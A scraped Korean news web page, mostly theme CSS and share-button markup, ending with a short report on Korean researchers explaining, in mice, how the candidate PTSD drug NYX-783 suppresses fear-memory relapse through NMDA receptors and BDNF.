            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://cheonan-senior.com/health/6088/&title=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85" title="Naver" >
                                        <div class="td-social-but-icon"><i class="td-icon-naver"></i></div>
                                        <div class="td-social-but-text">Naver</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85&url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F&via=%EC%B2%9C%EC%95%88%EC%8B%9C%EB%8B%88%EC%96%B4%EC%8B%A0%EB%AC%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cheonan-senior.com/health/6088/&title=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="출력" >
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">출력</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_20 .td-audio-player{
                    font-size: 12px;
                }.tdi_20 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_20:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27.jpg" 
                                        data-caption="NYX-783의 PTSD 치료 효과 기전. 사진=과학기술정보통신부"
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="429" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-696x429.jpg" srcset="https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-696x429.jpg 696w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-768x473.jpg 768w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-150x92.jpg 150w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-300x185.jpg 300w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27.jpg 600w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-1392x858.jpg 1392w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-1068x658.jpg 1068w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-1920x1184.jpg 1920w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-681x420.jpg 681w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-1362x840.jpg 1362w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-356x220.jpg 356w, https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27-712x440.jpg 712w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="외상후스트레스장애"
                                    />
                                    </a><figcaption class="tdb-caption-text">NYX-783의 PTSD 치료 효과 기전. 사진=과학기술정보통신부</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_21 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_21 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_21 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>[시니어신문=김형석 기자] 과학기술정보통신부는 기초과학연구원 인지 및 사회성 연구단 이보영 연구위원 연구팀이 외상후 스트레스 장애(posttraumatic stress disorder, 이하 ‘PTSD’) 치료제의 과학적 원리를 동물실험을 통해 세계 최초로 규명했다고 14일 밝혔다.</p>
<p>이번 연구 결과는 세계적인 뇌과학 학술지인 ‘분자정신의학지(Molecular Psychiatry)’에 이날 게재됐다. 특히 그동안 마땅한 치료법이 없었던 PTSD 치료제 개발에 청신호가 켜질 것으로 기대된다.</p>
<p>PTSD는 치료를 위해 인지행동치료 등 정신과적 치료와 우울증 약물치료가 병행되고 있으나 호전율은 50% 정도에 불과하며, PTSD 치료제가 개발되고 있지만 지금까지 치료 기전은 밝혀지지 못했다.</p>
<p>이번 연구는 임상 개발 중인 PTSD 치료제 NYX-783을 PTSD 마우스 모델에 적용해 치료 효과의 작용원리를 밝혔으며, PTSD 치료제 개발을 위한 이론적 토대를 마련함과 동시에 명확한 전략을 제시했다.</p>
<p>특히 우리나라 연구진은 PTSD 동물 모델에 공포 상황 24시간 후 ‘NYX-783’을 주입해 공포기억 재발이 억제됨을 확인했다. 분석 결과 변연하 내측 전전두엽 내 흥분성 신경세포의 ‘GluN2B’ 소단위체 단백질을 포함한 ‘NMDA수용체’가 활성화됐다.</p>
<p>이는 신경기능을 조절하는 ‘BDNF’ 단백질의 발현을 유도함으로써 신경세포의 가소성을 향상시켜 공포 기억을 억제한 것으로, PTSD 치료제의 효능과 과학적 원리를 최초로 입증한 것이다.</p>
<p>이보영 연구위원은 “PTSD 치료제의 분자적 기전을 최초로 규명해 NMDA 단백질을 타깃으로 하는 PTSD 치료제 개발에 박차를 가할 것으로 기대된다”며 “추후, 여러 접근방식을 적용해 다른 기전의 후보물질들을 구축해 PTSD뿐 아니라 다양한 정신질환 치료에 기여하고자 한다”고 밝혔다.</p>
